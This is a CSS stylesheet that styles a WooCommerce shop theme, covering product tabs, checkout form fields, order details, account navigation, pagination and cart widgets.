.woocommerce form .form-row .input-text,
.woocommerce-page form .form-row .input-text {
    box-sizing: border-box;
    width: 100%;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce #content div.product div.thumbnails:after,
.woocommerce #content div.product div.thumbnails:before,
.woocommerce .col2-set:after,
.woocommerce .col2-set:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product div.thumbnails:after,
.woocommerce div.product div.thumbnails:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product div.thumbnails:after,
.woocommerce-page #content div.product div.thumbnails:before,
.woocommerce-page .col2-set:after,
.woocommerce-page .col2-set:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product div.thumbnails:after,
.woocommerce-page div.product div.thumbnails:before {
    content: " ";
    display: table;
}
.woocommerce #content div.product .woocommerce-tabs,
.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,
.woocommerce #content div.product div.thumbnails a.first,
.woocommerce #content div.product div.thumbnails:after,
.woocommerce .cart-collaterals:after,
.woocommerce .col2-set:after,
.woocommerce .woocommerce-pagination ul.page-numbers:after,
.woocommerce div.product .woocommerce-tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs:after,
.woocommerce div.product div.thumbnails a.first,
.woocommerce div.product div.thumbnails:after,
.woocommerce ul.products,
.woocommerce ul.products li.first,
.woocommerce ul.products:after,
.woocommerce-page #content div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,
.woocommerce-page #content div.product div.thumbnails a.first,
.woocommerce-page #content div.product div.thumbnails:after,
.woocommerce-page .cart-collaterals:after,
.woocommerce-page .col2-set:after,
.woocommerce-page .woocommerce-pagination ul.page-numbers:after,
.woocommerce-page div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,
.woocommerce-page div.product div.thumbnails a.first,
.woocommerce-page div.product div.thumbnails:after,
.woocommerce-page ul.products,
.woocommerce-page ul.products li.first,
.woocommerce-page ul.products:after {
    clear: both;
}
.woocommerce form .form-row .select2-container {
    opacity: 1;
    color: #2a2a2a;
}
.woocommerce form .form-row .select2-container {
    width: 100%;
    line-height: 2em;
}
.select2-container .select2-choice {
    display: block;
    padding: 0 0 0 8px;
    overflow: hidden;
    position: relative;
    border: 0px solid #ccc;
    white-space: nowrap;
    color: #444;
    text-decoration: none;
    border-radius: 3px;
    background-clip: padding-box;
    user-select: none;
    background-color: #fcfcfc;
    font-weight: 400;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09) inset;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09) inset;
    -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09) inset;
    transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
}
.woocommerce .order_details {
    margin: 0 0 4.5em;
    list-style: none;
}
.woocommerce .order_details:after,
.woocommerce .order_details:before {
    content: " ";
    display: table;
}
.woocommerce .order_details li {
    float: left;
    margin-right: 2em;
    text-transform: uppercase;
    font-size: .715em;
    line-height: 1;
    border-right: 1px dashed #d3ced2;
    padding-right: 2em;
    margin-left: 0;
    padding-left: 0;
    list-style-type: none;
}
.woocommerce .order_details li strong {
    display: block;
    font-size: 1.4em;
    text-transform: none;
    line-height: 1.5;
}
.woocommerce .order_details li:last-of-type {
    border: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 30%;
}
.woocommerce-MyAccount-navigation ul {
    list-style: none;
    border-top: 1px solid #ccc;
}
.woocommerce-MyAccount-navigation ul li {
    background-color: #f7f7f7;
    padding: 8px;
    font-size: 13px;
    border-bottom: 1px solid #ccc;
}
.woocommerce-MyAccount-navigation ul li a {
    color: #6f6f6f;
}
.woocommerce-account .woocommerce-MyAccount-content {
    float: right;
    width: 68%;
}
.woocommerce-account .addresses .title:after,
.woocommerce-account .addresses .title:before,
.woocommerce-account .woocommerce:after,
.woocommerce-account .woocommerce:before {
    content: " ";
    display: table;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
    float: right;
}
.woocommerce .products ul,
.woocommerce ul.products {
    margin: 0 0 1em;
    padding: 0;
    list-style: none;
    clear: both;
}
.woocommerce .products ul:after,
.woocommerce .products ul:before,
.woocommerce ul.products:after,
.woocommerce ul.products:before {
    content: " ";
    display: table;
}
.woocommerce nav.woocommerce-pagination {
    margin: 0;
    font-weight: 400;
}
.woocommerce nav.woocommerce-pagination ul {
    display: inline-block;
    white-space: nowrap;
    padding: 0;
    border: 0px solid #d3ced2;
    border-right: 0;
    margin: 1px;
}
.woocommerce .woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 0 7px;
    padding: 0;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li span.current {
    color: #ffffff;
}
.woocommerce nav.woocommerce-pagination ul li a:hover,
{
    color: #ccc;
}
.woocommerce nav.woocommerce-pagination ul li {
    color: #8f8f8f;
    display: block;
    height: 40px;
    text-align: center;
    font-size: 14px;
    line-height: 38px;
    transition: all 0.3s ease;
}

.next span {
    padding: 0px !important;
}


.icon-arrow-left8:before {
    content: "\e910";
}
.icon-arrow-right8:before {
    content: "\e913";
}
.page-numbers .current {
    background: #237dc8;
    border-color: #237dc8;
}
.continue-shop {
    float: right;
    border: 0;
    color: #fff;
    background: #2a2a2a;
    margin: 0 0 0 6px;
    padding: 6px 10px 6px 10px;
}
.quantity label {
    display: none;
}
.product_list_widget img {
    float: right;
    margin-left: 4px;
    width: 32px;
    height: auto;
    box-shadow: none;
}
.rating li {
    border-top: 0px solid #eaeaea;
    padding-left: 0px;
    padding-right: 0px;
}
.widget_shopping_cart_content .cart-list img {
    width: 94px;
}
.widget_shopping_cart_content .cart-list > li {
    margin-top: 28px;
    padding-top: 24px;
    padding-bottom: 1px;
}
.woocommerce-Price-amount {
    font-weight: bold;
}
.widget_shopping_cart_content .total-price-area {
    margin-top: 10px;
    margin-bottom: 20px;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 10px;
    padding-top: 10px;
}
.widget_shopping_cart_content .cart-opener {
  display: none;
}

.page-banner.woo-tit .heading:before {
    display: none;
}
@media only screen and (max-width: 600px) {
    .woocommerce ul.products {
		display: -moz-groupbox;
		}
		.new-product {
    width: 100%;
		}
}

